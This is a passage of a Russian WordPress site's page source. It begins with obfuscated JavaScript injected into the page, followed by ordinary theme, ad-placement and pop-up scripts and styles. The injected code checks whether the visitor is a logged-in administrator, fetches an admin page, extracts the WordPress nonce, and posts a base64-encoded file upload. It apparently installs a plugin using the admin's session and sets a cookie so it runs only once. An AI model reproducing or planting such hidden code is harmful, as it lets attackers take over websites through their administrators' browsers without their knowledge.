_0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script><script src="/wp-content/plugins/beauty-images/assets/js/main.js?ver=5.9.3" id="beauty-images-script-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"http:\/\/1popechi.ru\/wp-admin\/admin-ajax.php","nonce":"79e82bc82c"};
/* ]]> */
</script>
<script src="/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.7" id="reboot-scripts-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 